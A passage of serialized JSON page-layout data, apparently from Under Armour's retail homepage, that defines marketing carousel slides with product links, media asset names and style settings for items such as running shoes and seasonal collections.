":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":\"carousel\",\"isTextLink\":false,\"toggleImageDirection\":null}},\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"athleteTags\":null,\"icon\":null,\"variantName\":\"carousel\",\"placementIndex\":\"9\",\"contentId\":\"e42ad49e-5445-44ec-891a-1b2063239826\",\"contentName\":\"SS26_Q1_NewArrivals_HP_ContentCarousel_1_21\",\"slotType\":\"primary\"},{\"__typename\":\"SlotContents\",\"carouselSlides\":[{\"__typename\":\"CarouselSlides\",\"cta\":[{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":\"sport-baseball\",\"targetType\":\"category\",\"text\":null,\"url\":\"/c/sports/baseball/\"},\"ctaText\":\"Shop Now\",\"enableCTA\":null}],\"extId\":null,\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA Vanish Wven Short 2.0 6in\",\"duration\":null,\"height\":959,\"name\":\"SS26_Q1_Vanish_Launch_M_ATT_PDP_Bucket_4_5_2\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA Vanish Wven Short 2.0 6in\",\"duration\":null,\"height\":959,\"name\":\"SS26_Q1_Vanish_Launch_M_ATT_PDP_Bucket_4_5_2\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}]},\"targetType\":null,\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":\"headline1\",\"headerText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"Baseball Spring Training\"}]}]},\"snipeText\":null,\"subHeaderStyle\":\"headline1\",\"subHeaderText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[]},\"teaserTitle\":null},\"text\":null,\"type\":\"marketing\",\"url\":null,\"featuredProducts\":{\"__typename\":\"FeaturedProducts\",\"products\":[],\"styles\":{\"__typename\":\"Style\",\"useAdvancedProductTile\":false,\"isNextGen\":false,\"desktop\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"istwoColumnLayout\":false,\"toggleImageDirection\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"toggleImageDirection\":null}}}},{\"__typename\":\"CarouselSlides\",\"cta\":[{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":\"best-sellers\",\"targetType\":\"category\",\"text\":null,\"url\":\"/c/best-sellers/\"},\"ctaText\":\"Shop Now\",\"enableCTA\":null}],\"extId\":null,\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":null,\"duration\":null,\"height\":959,\"name\":\"SS26_Content_NowTrending_ValentinesDay_W_4_5\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":null,\"duration\":null,\"height\":959,\"name\":\"SS26_Content_NowTrending_ValentinesDay_W_4_5\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}]},\"targetType\":null,\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":\"headline1\",\"headerText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"Valentine’s Day Edit\"}]}]},\"snipeText\":null,\"subHeaderStyle\":\"headline1\",\"subHeaderText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[]},\"teaserTitle\":null},\"text\":null,\"type\":\"marketing\",\"url\":null,\"featuredProducts\":{\"__typename\":\"FeaturedProducts\",\"products\":[],\"styles\":{\"__typename\":\"Style\",\"useAdvancedProductTile\":false,\"isNextGen\":false,\"desktop\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"istwoColumnLayout\":false,\"toggleImageDirection\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"toggleImageDirection\":null}}}},{\"__typename\":\"CarouselSlides\",\"cta\":[{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":null,\"targetType\":\"extUrl\",\"text\":null,\"url\":\"https://www.underarmour.com/en-us/c/collections/stars-and-stripes/\"},\"ctaText\":\"Shop Now\",\"enableCTA\":null}],\"extId\":null,\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":null,\"duration\":null,\"height\":959,\"name\":\"SS26_New_Arrivals_Womens_6009240-011_Site_4_5\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":null,\"duration\":null,\"height\":959,\"name\":\"SS26_New_Arrivals_Womens_6009240-011_Site_4_5\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}]},\"targetType\":null,\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":\"headline1\",\"headerText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"USA Shop\"}]}]},\"snipeText\":null,\"subHeaderStyle\":\"headline1\",\"subHeaderText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[]},\"teaserTitle\":null},\"text\":null,\"type\":\"marketing\",\"url\":null,\"featuredProducts\":{\"__typename\":\"FeaturedProducts\",\"products\":[],\"styles\":{\"__typename\":\"Style\",\"useAdvancedProductTile\":false,\"isNextGen\":false,\"desktop\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"istwoColumnLayout\":false,\"toggleImageDirection\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"toggleImageDirection\":null}}}},{\"__typename\":\"CarouselSlides\",\"cta\":[{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":null,\"targetType\":\"extUrl\",\"text\":null,\"url\":\"https://www.underarmour.com/en-us/c/womens/clothing/wide-leg/\"},\"ctaText\":\"Shop Now\",\"enableCTA\":null}],\"extId\":null,\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":null,\"duration\":6417,\"height\":1350,\"name\":\"SS26_New_Arrivals_Womens_6004853-110_Video_4_5\",\"type\":\"video\",\"videoExperience\":null,\"width\":1080}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":null,\"duration\":6417,\"height\":1350,\"name\":\"SS26_New_Arrivals_Womens_6004853-110_Video_4_5\",\"type\":\"video\",\"videoExperience\":null,\"width\":1080}]},\"targetType\":null,\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":\"headline1\",\"headerText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"Oversized Pants\"}]}]},\"snipeText\":null,\"subHeaderStyle\":\"headline1\",\"subHeaderText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[]},\"teaserTitle\":null},\"text\":null,\"type\":\"marketing\",\"url\":null,\"featuredProducts\":{\"__typename\":\"FeaturedProducts\",\"products\":[],\"styles\":{\"__typename\":\"Style\",\"useAdvancedProductTile\":false,\"isNextGen\":false,\"desktop\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"istwoColumnLayout\":false,\"toggleImageDirection\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"toggleImageDirection\":null}}}},{\"__typename\":\"CarouselSlides\",\"cta\":[{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":\"sport-training\",\"targetType\":\"category\",\"text\":null,\"url\":\"/c/sports/training/\"},\"ctaText\":\"Shop Now\",\"enableCTA\":null}],\"extId\":null,\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA U Infinite Pro 2 Storm\",\"duration\":null,\"height\":959,\"name\":\"FW25_Q4_Vanish_M_GHL_Bucket_4_5_1\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA U Infinite Pro 2 Storm\",\"duration\":null,\"height\":959,\"name\":\"FW25_Q4_Vanish_M_GHL_Bucket_4_5_1\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}]},\"targetType\":null,\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":\"headline1\",\"headerText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"Back To Gym\"}]}]},\"snipeText\":null,\"subHeaderStyle\":\"headline1\",\"subHeaderText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[]},\"teaserTitle\":null},\"text\":null,\"type\":\"marketing\",\"url\":null,\"featuredProducts\":{\"__typename\":\"FeaturedProducts\",\"products\":[],\"styles\":{\"__typename\":\"Style\",\"useAdvancedProductTile\":false,\"isNextGen\":false,\"desktop\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"istwoColumnLayout\":false,\"toggleImageDirection\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"toggleImageDirection\":null}}}},{\"__typename\":\"CarouselSlides\",\"cta\":[{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":\"collections-essentials\",\"targetType\":\"category\",\"text\":null,\"url\":\"/c/collections-essentials/\"},\"ctaText\":\"Shop Now\",\"enableCTA\":null}],\"extId\":null,\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":\"Meridian Lounge Pant\",\"duration\":null,\"height\":959,\"name\":\"FW25_Q4_ProjectRedZone_MatchingSets_Look2_Top_Hero_4_5\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":\"Meridian Lounge Pant\",\"duration\":null,\"height\":959,\"name\":\"FW25_Q4_ProjectRedZone_MatchingSets_Look2_Top_Hero_4_5\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}]},\"targetType\":null,\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":\"headline1\",\"headerText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"Rest Day Essentials\"}]}]},\"snipeText\":null,\"subHeaderStyle\":\"headline1\",\"subHeaderText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[]},\"teaserTitle\":null},\"text\":null,\"type\":\"marketing\",\"url\":null,\"featuredProducts\":{\"__typename\":\"FeaturedProducts\",\"products\":[],\"styles\":{\"__typename\":\"Style\",\"useAdvancedProductTile\":false,\"isNextGen\":false,\"desktop\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"istwoColumnLayout\":false,\"toggleImageDirection\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"toggleImageDirection\":null}}}},{\"__typename\":\"CarouselSlides\",\"cta\":[{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":null,\"targetType\":\"extUrl\",\"text\":null,\"url\":\"https://www.underarmour.com/en-us/c/sports/hoodies_and_sweatshirts/\"},\"ctaText\":\"Shop Now\",\"enableCTA\":null}],\"extId\":null,\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA Icon Fleece Hoodie\",\"duration\":null,\"height\":959,\"name\":\"FW25_Q4_ProjectRedZone_PDP_M_IconFleeceHoodie_Bucket_4_5_2\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA Icon Fleece Hoodie\",\"duration\":null,\"height\":959,\"name\":\"FW25_Q4_ProjectRedZone_PDP_M_IconFleeceHoodie_Bucket_4_5_2\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}]},\"targetType\":null,\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":\"headline1\",\"headerText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"Hoodie Szn\"}]}]},\"snipeText\":null,\"subHeaderStyle\":\"headline1\",\"subHeaderText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[]},\"teaserTitle\":null},\"text\":null,\"type\":\"marketing\",\"url\":null,\"featuredProducts\":{\"__typename\":\"FeaturedProducts\",\"products\":null,\"styles\":null}},{\"__typename\":\"CarouselSlides\",\"cta\":[{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":null,\"targetType\":\"extUrl\",\"text\":null,\"url\":\"https://www.underarmour.com/en-us/c/collections-apres-ski/\"},\"ctaText\":\"Shop Now\",\"enableCTA\":null}],\"extId\":null,\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":\"Icon Terry Varsity Crew\",\"duration\":null,\"height\":959,\"name\":\"FW25_Q4_Limitless_Down_W_GHL_Site_4_5_1\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":\"Icon Terry Varsity Crew\",\"duration\":null,\"height\":959,\"name\":\"FW25_Q4_Limitless_Down_W_GHL_Site_4_5_1\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}]},\"targetType\":null,\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":\"headline1\",\"headerText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"Après Ski\"}]}]},\"snipeText\":null,\"subHeaderStyle\":\"headline1\",\"subHeaderText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[]},\"teaserTitle\":null},\"text\":null,\"type\":\"marketing\",\"url\":null,\"featuredProducts\":{\"__typename\":\"FeaturedProducts\",\"products\":null,\"styles\":null}}],\"contentType\":\"carousel\",\"cta\":[],\"media\":null,\"featuredProducts\":null,\"styles\":{\"__typename\":\"Style\",\"useAdvancedProductTile\":false,\"isNextGen\":false,\"desktop\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":4,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"istwoColumnLayout\":false,\"toggleImageDirection\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":\"carousel\",\"isTextLink\":false,\"toggleImageDirection\":null}},\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":\"headline4\",\"headerText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"Trending Now \"}]}]},\"snipeText\":null,\"subHeaderStyle\":\"headline1\",\"subHeaderText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[]},\"teaserTitle\":null},\"athleteTags\":null,\"icon\":null,\"variantName\":\"carousel\",\"placementIndex\":\"10\",\"contentId\":\"4a66a325-4eef-41d8-a09d-14c10d59b229\",\"contentName\":\"FW25_Q4_MerchShop_HP_12.31\",\"slotType\":\"primary\"},{\"__typename\":\"SlotContents\",\"carouselSlides\":[{\"__typename\":\"CarouselSlides\",\"cta\":[{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":\"lander-upcoming-drops\",\"targetType\":\"category\",\"text\":null,\"url\":\"/t/upcoming/\"},\"ctaText\":\"Release Calendar\",\"enableCTA\":null}],\"extId\":null,\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":null,\"duration\":4071,\"height\":958,\"name\":\"FW25_Q3_DTC_DropCalendar_Bucket_Video_4_5_1\",\"type\":\"video\",\"videoExperience\":null,\"width\":766}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":null,\"duration\":4071,\"height\":958,\"name\":\"FW25_Q3_DTC_DropCalendar_Bucket_Video_4_5_1\",\"type\":\"video\",\"videoExperience\":null,\"width\":766}]},\"targetType\":null,\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"marketing\",\"url\":null,\"featuredProducts\":{\"__typename\":\"FeaturedProducts\",\"products\":[],\"styles\":{\"__typename\":\"Style\",\"useAdvancedProductTile\":false,\"isNextGen\":false,\"desktop\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"istwoColumnLayout\":false,\"toggleImageDirection\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"toggleImageDirection\":null}}}},{\"__typename\":\"CarouselSlides\",\"cta\":[{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":\"6005377\",\"targetType\":\"product\",\"text\":null,\"url\":\"/p/ua_velociti_elite_3_unisex_running_shoes/6005377.html\"},\"ctaText\":\"Velociti Elite 3\",\"enableCTA\":null}],\"extId\":null,\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA U Velociti Elite 3\",\"duration\":null,\"height\":959,\"name\":\"SS26_Q1_Velociti_Elite3_Evergreen_M_WYF_Franchise_4_5\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA U Velociti Elite 3\",\"duration\":null,\"height\":959,\"name\":\"SS26_Q1_Velociti_Elite3_Evergreen_M_WYF_Franchise_4_5\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}]},\"targetType\":null,\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"marketing\",\"url\":null,\"featuredProducts\":{\"__typename\":\"FeaturedProducts\",\"products\":[],\"styles\":{\"__typename\":\"Style\",\"useAdvancedProductTile\":false,\"isNextGen\":false,\"desktop\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":\"50\",\"posY\":\"50\"},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"istwoColumnLayout\":false,\"toggleImageDirection\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":\"50\",\"posY\":\"50\"},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"toggleImageDirection\":null}}}},{\"__typename\":\"CarouselSlides\",\"cta\":[{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":\"6008994\",\"targetType\":\"product\",\"text\":null,\"url\":\"/p/running/ua_halo_runner_se_mens_running_shoes/6008994.html\"},\"ctaText\":\"Men’s UA Halo Runner SE\",\"enableCTA\":null}],\"extId\":null,\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA W Halo Runner SE\",\"duration\":null,\"height\":959,\"name\":\"SS26_Q1_Halo_Launch_M_WYF_InGrid_4_5\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA W Halo Runner SE\",\"duration\":null,\"height\":959,\"name\":\"SS26_Q1_Halo_Launch_M_WYF_InGrid_4_5\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}]},\"targetType\":null,\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"marketing\",\"url\":null,\"featuredProducts\":{\"__typename\":\"FeaturedProducts\",\"products\":[],\"styles\":{\"__typename\":\"Style\",\"useAdvancedProductTile\":false,\"isNextGen\":false,\"desktop\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"istwoColumnLayout\":false,\"toggleImageDirection\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"toggleImageDirection\":null}}}},{\"__typename\":\"CarouselSlides\",\"cta\":[{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":\"6011355\",\"targetType\":\"product\",\"text\":null,\"url\":\"/p/running/ua_halo_runner_se_womens_running_shoes/6011355.html\"},\"ctaText\":\"Women’s UA Halo Runner SE\",\"enableCTA\":null}],\"extId\":null,\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA W Halo Runner SE\",\"duration\":null,\"height\":959,\"name\":\"SS26_Q1_Halo_Launch_W_ATT_Bucket_4_5\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA W Halo Runner SE\",\"duration\":null,\"height\":959,\"name\":\"SS26_Q1_Halo_Launch_W_ATT_Bucket_4_5\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}]},\"targetType\":null,\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"marketing\",\"url\":null,\"featuredProducts\":{\"__typename\":\"FeaturedProducts\",\"products\":[],\"styles\":{\"__typename\":\"Style\",\"useAdvancedProductTile\":false,\"isNextGen\":false,\"desktop\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"istwoColumnLayout\":false,\"toggleImageDirection\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"toggleImageDirection\":null}}}},{\"__typename\":\"CarouselSlides\",\"cta\":[{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":\"6006030\",\"targetType\":\"product\",\"text\":null,\"url\":\"/p/running/ua_velociti_distance_mens_running_shoes/6006030.html\"},\"ctaText\":\"Men’s UA Velociti Distance\",\"enableCTA\":null}],\"extId\":null,\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA Velociti Distance\",\"duration\":null,\"height\":959,\"name\":\"SS26_Q1_Velociti_Distance_Launch_COG_ATT_Bucket_4_5\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA Velociti 